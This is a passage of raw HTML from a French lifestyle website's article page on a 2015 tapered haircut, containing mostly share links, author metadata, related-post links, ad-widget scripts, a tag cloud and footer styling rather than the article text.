href="https://twitter.com/intent/tweet?text=La+Tapered+Cut%3A+La+coupe+de+cheveux+SO+2015+par+Faida+Boina&url=https%3A%2F%2Fwww.afrokanlife.com%2Fla-tapered-cut-la-coupe-de-cheveux-so-2015%2F&via=digikan_" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=La+Tapered+Cut%3A+La+coupe+de+cheveux+SO+2015+par+Faida+Boina %0A%0A https://www.afrokanlife.com/la-tapered-cut-la-coupe-de-cheveux-so-2015/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.afrokanlife.com/la-tapered-cut-la-coupe-de-cheveux-so-2015/&title=La+Tapered+Cut%3A+La+coupe+de+cheveux+SO+2015+par+Faida+Boina" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.afrokanlife.com/la-tapered-cut-la-coupe-de-cheveux-so-2015/&title=La+Tapered+Cut%3A+La+coupe+de+cheveux+SO+2015+par+Faida+Boina" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="author-box-wrap"><a href="https://www.afrokanlife.com/author/newsletters/" aria-label="author-photo"><img alt='ARTICLE INVITÉ' src='https://secure.gravatar.com/avatar/dea55a25289803b81390e7d5e149c0fb023eda92475935c04c155a47f6dd315f?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/dea55a25289803b81390e7d5e149c0fb023eda92475935c04c155a47f6dd315f?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.afrokanlife.com/author/newsletters/">ARTICLE INVITÉ</a></span></div><div class="td-author-url"><a href="https://www.afrokanlife.com/contact">https://www.afrokanlife.com/contact</a></div><div class="td-author-description">DIGIKAN vous propose une expérience inédite d'information. L'objectif est de mettre en valeur les talents et les richesses du web, en vous faisant participer. Les opinions exprimées dans cet article n'engagent que l'auteur et ne sont pas nécessairement celles de DIGIKAN.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ARTICLE INVITÉ"><meta itemprop="url" content="https://www.afrokanlife.com/author/newsletters/"></span><meta itemprop="datePublished" content="2015-05-13T23:27:06-04:00"><meta itemprop="dateModified" content="2015-11-08T21:59:15-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.afrokanlife.com/la-tapered-cut-la-coupe-de-cheveux-so-2015/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"></span><meta itemprop="name" content="DIGIKAN"></span><meta itemprop="headline " content="La Tapered Cut: La coupe de cheveux SO 2015 par Faida Boina"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.afrokanlife.com/wp-content/uploads/2015/05/image-afrokanlife-tapered-cut-4.jpg"><meta itemprop="width" content="538"><meta itemprop="height" content="538"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":59334,"live_filter_cur_post_author":"103","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "3939";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "1313";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">RELATED ARTICLES</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/quand-la-vie-vise-a-nous-donner-une-lecon-sur-le-temps-mort-au-dela-par-assouka/"  rel="bookmark" class="td-image-wrap " title="Quand la Vie vise à nous donner une leçon sur le Temps mort (Au-delà) par ASSOUKA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Quand la Vie vise à nous donner une leçon sur le Temps mort (Au-delà) par ASSOUKA" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2025/06/Fotolia_15037791_S-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/quand-la-vie-vise-a-nous-donner-une-lecon-sur-le-temps-mort-au-dela-par-assouka/"  rel="bookmark" title="Quand la Vie vise à nous donner une leçon sur le Temps mort (Au-delà) par ASSOUKA">Quand la Vie vise à nous donner une leçon sur le Temps mort (Au-delà) par ASSOUKA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/le-racisme-anti-asiatique-que-nous-banalisons/"  rel="bookmark" class="td-image-wrap " title="Le racisme anti-asiatique que nous banalisons…" ><img class="entry-thumb" src="[data-uri]" alt="" title="Le racisme anti-asiatique que nous banalisons…" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2025/05/PXL_20250502_0129229312-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/le-racisme-anti-asiatique-que-nous-banalisons/"  rel="bookmark" title="Le racisme anti-asiatique que nous banalisons…">Le racisme anti-asiatique que nous banalisons…</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/african-ryou-influenceur-authentique-ivoirien-coreen-reseaux-sociaux/"  rel="bookmark" class="td-image-wrap " title="African Ryou : l’influenceur ivoirien coréen qui inspire par son authenticité" ><img class="entry-thumb" src="[data-uri]" alt="" title="African Ryou : l’influenceur ivoirien coréen qui inspire par son authenticité" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2025/04/Pour-article-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/african-ryou-influenceur-authentique-ivoirien-coreen-reseaux-sociaux/"  rel="bookmark" title="African Ryou : l’influenceur ivoirien coréen qui inspire par son authenticité">African Ryou : l’influenceur ivoirien coréen qui inspire par son authenticité</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="oboxads-ad-widget-13" class="td_block_template_1 widget oboxads-ad-widget-13 oboxads-ad-widget">        <div class="oboxads" data-section="side" data-context="" data-post-id="" data-categories="" data-tags="">
            <div></div>
            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>
        </div></aside><aside id="oboxads-ad-widget-14" class="td_block_template_1 widget oboxads-ad-widget-14 oboxads-ad-widget">        <div class="oboxads" data-section="side" data-context="" data-post-id="" data-categories="" data-tags="">
            <div></div>
            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>
        </div></aside><aside id="tag_cloud-3" class="td_block_template_1 widget tag_cloud-3 widget_tag_cloud"><h4 class="block-title"><span>Tags</span></h4><div class="tagcloud"><a href="https://www.afrokanlife.com/tag/afrique/" class="tag-cloud-link tag-link-597 tag-link-position-1" style="font-size: 14.109090909091pt;" aria-label="Afrique (150 items)">Afrique</a>
<a href="https://www.afrokanlife.com/tag/allemagne/" class="tag-cloud-link tag-link-6419 tag-link-position-2" style="font-size: 8.2545454545455pt;" aria-label="allemagne (52 items)">allemagne</a>
<a href="https://www.afrokanlife.com/tag/angleterre/" class="tag-cloud-link tag-link-6562 tag-link-position-3" style="font-size: 8.3818181818182pt;" aria-label="Angleterre (53 items)">Angleterre</a>
<a href="https://www.afrokanlife.com/tag/artiste/" class="tag-cloud-link tag-link-80 tag-link-position-4" style="font-size: 8.8909090909091pt;" aria-label="artiste (58 items)">artiste</a>
<a href="https://www.afrokanlife.com/tag/belgique/" class="tag-cloud-link tag-link-2165 tag-link-position-5" style="font-size: 8.3818181818182pt;" aria-label="belgique (53 items)">belgique</a>
<a href="https://www.afrokanlife.com/tag/bresil/" class="tag-cloud-link tag-link-116 tag-link-position-6" style="font-size: 10.8pt;" aria-label="Brésil (83 items)">Brésil</a>
<a href="https://www.afrokanlife.com/tag/cameroun/" class="tag-cloud-link tag-link-126 tag-link-position-7" style="font-size: 14.363636363636pt;" aria-label="Cameroun (157 items)">Cameroun</a>
<a href="https://www.afrokanlife.com/tag/cosmetique/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 8.8909090909091pt;" aria-label="COSMETIQUE (58 items)">COSMETIQUE</a>
<a href="https://www.afrokanlife.com/tag/cote-divoire/" class="tag-cloud-link tag-link-878 tag-link-position-9" style="font-size: 9.2727272727273pt;" aria-label="Cote d&#039;Ivoire (62 items)">Cote d&#039;Ivoire</a>
<a href="https://www.afrokanlife.com/tag/coupe-du-monde/" class="tag-cloud-link tag-link-5262 tag-link-position-10" style="font-size: 9.1454545454545pt;" aria-label="coupe du monde (60 items)">coupe du monde</a>
<a href="https://www.afrokanlife.com/tag/diasportrait/" class="tag-cloud-link tag-link-2312 tag-link-position-11" style="font-size: 9.9090909090909pt;" aria-label="DIASPORTRAIT (70 items)">DIASPORTRAIT</a>
<a href="https://www.afrokanlife.com/tag/didier-drogba/" class="tag-cloud-link tag-link-5878 tag-link-position-12" style="font-size: 11.563636363636pt;" aria-label="Didier Drogba (94 items)">Didier Drogba</a>
<a href="https://www.afrokanlife.com/tag/entrepreneurship/" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 10.036363636364pt;" aria-label="ENTREPRENEURSHIP (71 items)">ENTREPRENEURSHIP</a>
<a href="https://www.afrokanlife.com/tag/espagne/" class="tag-cloud-link tag-link-2901 tag-link-position-14" style="font-size: 10.672727272727pt;" aria-label="espagne (81 items)">espagne</a>
<a href="https://www.afrokanlife.com/tag/fashion/" class="tag-cloud-link tag-link-198 tag-link-position-15" style="font-size: 10.8pt;" aria-label="fashion (82 items)">fashion</a>
<a href="https://www.afrokanlife.com/tag/france/" class="tag-cloud-link tag-link-212 tag-link-position-16" style="font-size: 12.709090909091pt;" aria-label="france (116 items)">france</a>
<a href="https://www.afrokanlife.com/tag/ghana/" class="tag-cloud-link tag-link-865 tag-link-position-17" style="font-size: 9.4pt;" aria-label="ghana (63 items)">ghana</a>
<a href="https://www.afrokanlife.com/tag/imfc/" class="tag-cloud-link tag-link-5311 tag-link-position-18" style="font-size: 11.818181818182pt;" aria-label="imfc (100 items)">imfc</a>
<a href="https://www.afrokanlife.com/tag/impactmontreal/" class="tag-cloud-link tag-link-266 tag-link-position-19" style="font-size: 22pt;" aria-label="Impact de Montreal (627 items)">Impact de Montreal</a>
<a href="https://www.afrokanlife.com/tag/essentiels-de-botanikap/" class="tag-cloud-link tag-link-2722 tag-link-position-20" style="font-size: 9.5272727272727pt;" aria-label="LES ESSENTIELS (65 items)">LES ESSENTIELS</a>
<a href="https://www.afrokanlife.com/tag/major-league-soccer/" class="tag-cloud-link tag-link-6072 tag-link-position-21" style="font-size: 10.545454545455pt;" aria-label="major league soccer (78 items)">major league soccer</a>
<a href="https://www.afrokanlife.com/tag/maroc/" class="tag-cloud-link tag-link-338 tag-link-position-22" style="font-size: 8.2545454545455pt;" aria-label="maroc (51 items)">maroc</a>
<a href="https://www.afrokanlife.com/tag/mercato/" class="tag-cloud-link tag-link-6763 tag-link-position-23" style="font-size: 8.1272727272727pt;" aria-label="mercato (50 items)">mercato</a>
<a href="https://www.afrokanlife.com/tag/mls/" class="tag-cloud-link tag-link-358 tag-link-position-24" style="font-size: 20.218181818182pt;" aria-label="MLS (457 items)">MLS</a>
<a href="https://www.afrokanlife.com/tag/mode/" class="tag-cloud-link tag-link-359 tag-link-position-25" style="font-size: 10.290909090909pt;" aria-label="mode (74 items)">mode</a>
<a href="https://www.afrokanlife.com/tag/montreal/" class="tag-cloud-link tag-link-364 tag-link-position-26" style="font-size: 18.181818181818pt;" aria-label="MONTREAL (316 items)">MONTREAL</a>
<a href="https://www.afrokanlife.com/tag/montreal-impact/" class="tag-cloud-link tag-link-7749 tag-link-position-27" style="font-size: 20.854545454545pt;" aria-label="montreal impact (517 items)">montreal impact</a>
<a href="https://www.afrokanlife.com/tag/montreal-impact-soccer-team/" class="tag-cloud-link tag-link-8870 tag-link-position-28" style="font-size: 20.6pt;" aria-label="montreal impact soccer team (493 items)">montreal impact soccer team</a>
<a href="https://www.afrokanlife.com/tag/musique-2/" class="tag-cloud-link tag-link-373 tag-link-position-29" style="font-size: 9.6545454545455pt;" aria-label="musique (66 items)">musique</a>
<a href="https://www.afrokanlife.com/tag/nba/" class="tag-cloud-link tag-link-380 tag-link-position-30" style="font-size: 8.5090909090909pt;" aria-label="Nba (54 items)">Nba</a>
<a href="https://www.afrokanlife.com/tag/nigeria/" class="tag-cloud-link tag-link-388 tag-link-position-31" style="font-size: 14.490909090909pt;" aria-label="Nigeria (163 items)">Nigeria</a>
<a href="https://www.afrokanlife.com/tag/noirs-de-france/" class="tag-cloud-link tag-link-394 tag-link-position-32" style="font-size: 8pt;" aria-label="Noirs de France (49 items)">Noirs de France</a>
<a href="https://www.afrokanlife.com/tag/paris/" class="tag-cloud-link tag-link-420 tag-link-position-33" style="font-size: 16.145454545455pt;" aria-label="PARIS (220 items)">PARIS</a>
<a href="https://www.afrokanlife.com/tag/podcast/" class="tag-cloud-link tag-link-2219 tag-link-position-34" style="font-size: 14.109090909091pt;" aria-label="Podcast (151 items)">Podcast</a>
<a href="https://www.afrokanlife.com/tag/relationships/" class="tag-cloud-link tag-link-473 tag-link-position-35" style="font-size: 8.7636363636364pt;" aria-label="Relationships (57 items)">Relationships</a>
<a href="https://www.afrokanlife.com/tag/roots/" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 11.309090909091pt;" aria-label="ROOTS (91 items)">ROOTS</a>
<a href="https://www.afrokanlife.com/tag/senegal/" class="tag-cloud-link tag-link-493 tag-link-position-37" style="font-size: 11.309090909091pt;" aria-label="senegal (90 items)">senegal</a>
<a href="https://www.afrokanlife.com/tag/football/" class="tag-cloud-link tag-link-41 tag-link-position-38" style="font-size: 17.672727272727pt;" aria-label="SOCCER (285 items)">SOCCER</a>
<a href="https://www.afrokanlife.com/tag/soccer/" class="tag-cloud-link tag-link-7389 tag-link-position-39" style="font-size: 19.072727272727pt;" aria-label="soccer (373 items)">soccer</a>
<a href="https://www.afrokanlife.com/tag/soccer-montreal/" class="tag-cloud-link tag-link-8871 tag-link-position-40" style="font-size: 20.345454545455pt;" aria-label="soccer montreal (468 items)">soccer montreal</a>
<a href="https://www.afrokanlife.com/tag/tendance-afro/" class="tag-cloud-link tag-link-1146 tag-link-position-41" style="font-size: 11.818181818182pt;" aria-label="TENDANCE AFRO (98 items)">TENDANCE AFRO</a>
<a href="https://www.afrokanlife.com/tag/think-tank/" class="tag-cloud-link tag-link-27 tag-link-position-42" style="font-size: 8.2545454545455pt;" aria-label="THINK TANK (51 items)">THINK TANK</a>
<a href="https://www.afrokanlife.com/tag/toronto-fc/" class="tag-cloud-link tag-link-2145 tag-link-position-43" style="font-size: 9.7818181818182pt;" aria-label="toronto fc (68 items)">toronto fc</a>
<a href="https://www.afrokanlife.com/tag/tunisie/" class="tag-cloud-link tag-link-554 tag-link-position-44" style="font-size: 8.1272727272727pt;" aria-label="Tunisie (50 items)">Tunisie</a>
<a href="https://www.afrokanlife.com/tag/vue-de-style/" class="tag-cloud-link tag-link-2319 tag-link-position-45" style="font-size: 10.418181818182pt;" aria-label="VUE DE STYLE (76 items)">VUE DE STYLE</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row"  >
<style scoped>.tdi_8{min-height:0}</style><div id="tdi_9" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_10  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10{padding-top:80px!important;padding-bottom:80px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_10 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_10{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_10{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_10{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_9_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_9_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#aaaaaa!important;background-image:url("https://www.afrokanlife.com/wp-content/uploads/2020/03/footer-bg.jpg")!important;background-position:center center!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important}</style></div><style>.tdi_9_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.8)!important}</style></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}.tdi_12{margin-top:-20px!important;text-align:left!important}@media (max-width:767px){.tdi_12{margin-top:0px!important;margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_12{margin-top:-10px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_13 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" >
<style>.tdi_13{margin-bottom:20px!important;width:260px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_13{width:240px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{width:200px!important}}@media (max-width:767px){.tdi_13{width:240px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_13 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdm-inline-image-wrap " ><img loading="lazy" decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/11/LOGO_Digikan_90.jpg"  title="LOGO_Digikan_2015_CMYK_print" width="90" height="90"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_14 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdi_14{margin-bottom:35px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_14{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14{margin-bottom:20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_14{text-align:left!important}.tdi_14 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-style:italic!important}@media (min-width:1019px) and (max-width:1140px){.tdi_14 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tdm-descr{font-size:12px!important}}</style>        <div class="oboxads" data-section="content">            <div></div>            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>        </div><p class="tdm-descr">Retrouvez tous les jours sur www.afrokanlife.com des conseils pour votre réussite, des portraits d’entrepreneurs, des initiatives dans le monde des affaires, les dernières tendances de style, des tests cosmétiques, l’actualité des mannequins, des recommandations bien-être, des chroniques de sport, des analyses de matchs, des idées de sorties et d’endroits à visiter, des web séries originales et des événements exclusifs à la communauté des jeunes actifs. Notre vision : Digital, Lifestyle, Inspiration.</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_15 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" >
<style>.tdi_15{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_15{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_15{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_16 .tdm-col-icon{padding-right:15px}.tdi_16 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_16 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_16"><div class="tdm-col-icon">
<style>.tdi_17{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_17:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_17 svg{fill:#ffffff}.tdi_17 svg *{fill:inherit}body .tdi_15:hover .tdi_17:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_15:hover .tdi_17 svg{fill:@text_hover_color}body .tdi_15:hover .tdi_17 svg *{fill:inherit}.tdi_15:hover .tdi_17:before{color:rgba(255,255,255,0.8)}.tdi_15:hover .tdi_17 svg{fill:rgba(255,255,255,0.8)}.tdi_15:hover .tdi_17 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_17 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_18 .tdm-title{color:#ffffff}body .tdi_18:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_18 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_18:hover .tdm-title{cursor:default}.tdi_18 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_18 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_18 "><h3 class="tdm-title tdm-title-xsm">letters@afrokanlife .com</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdi_15 .tds-icon-box .tds-icon{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}@media (min-width:1019px) and (max-width:1140px){.tdi_15 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_15 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_15 .tds-icon-box .tds-icon{font-size:30px;text-align:center}.tdi_15 .tds-icon-box .tds-icon{width:30px;height:30px;line-height:30px}}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_19 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdi_19{margin-bottom:0px!important}@media (max-width:767px){.tdi_19{margin-bottom:48px!important}}</style>
<style>.tdi_20 .tdm-col-icon{padding-right:15px}.tdi_20 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_20 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_20"><div class="tdm-col-icon">
<style>.tdi_21{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_21:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_21 svg{fill:#ffffff}.tdi_21 svg *{fill:inherit}body .tdi_19:hover .tdi_21:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_19:hover .tdi_21 svg{fill:@text_hover_color}body .tdi_19:hover .tdi_21 svg *{fill:inherit}.tdi_19:hover .tdi_21:before{color:rgba(255,255,255,0.8)}.tdi_19:hover .tdi_21 svg{fill:rgba(255,255,255,0.8)}.tdi_19:hover .tdi_21 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-location tdi_21 td-fix-index "></i></div><div class="tdm-col-text">
